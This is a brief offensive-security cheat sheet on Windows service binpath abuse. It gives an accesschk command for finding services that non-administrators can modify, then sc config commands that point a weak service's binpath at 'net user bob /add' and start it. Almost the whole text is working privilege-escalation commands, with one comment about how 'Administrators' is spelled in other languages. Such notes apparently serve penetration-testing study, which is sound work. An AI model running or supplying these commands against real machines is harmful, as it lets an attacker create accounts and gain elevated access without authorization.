 Binpath Service Modify

accesschk.exe -uwcq * | findstr /v AUTHORITY | findstr /v Administrators

(remember not all languages spell “Administrators” the same)

Binpath mod:

sc config badsrvc binpath= "net user bob /add" type= interact

sc start badsrvc

sc stop badsrvc